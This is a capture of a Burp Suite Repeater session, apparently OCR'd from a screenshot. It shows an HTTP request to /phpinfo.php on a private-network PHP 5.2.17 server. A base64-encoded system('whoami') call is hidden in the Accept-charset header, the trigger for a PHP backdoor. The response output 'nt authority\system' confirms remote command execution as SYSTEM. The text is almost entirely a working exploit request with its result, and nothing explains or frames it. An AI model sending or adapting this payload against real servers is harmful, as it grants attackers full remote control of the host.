 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < ▼ > ▼
②
Request
Pretty Raw Hex \n ≡
1 GET /phpinfo.php HTTP/1.1
2 Host: 10.10.10.123
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-charset: c3lzdGVtKCd3aG9hbWknKTs=
9 Accept-Encoding: gzip,deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
①
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Dec 2022 22:19:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 57098
8
③
9 nt authority\system
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional/
11 <html>
<head>
12 <style type="text/css">
13 body{
background-color:#ffffff;
color:#000000;
}
14 body,td,th,h1,h2{
font-family:sans-serif;
}
15 pre{
margin:0px;
font-family:monospace;
}
16 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
17 a:hover{
text-decoration:underline;
}
18 table{
INSPECTO
Query Param
Body Param
Request Coo
Request Hea
Response H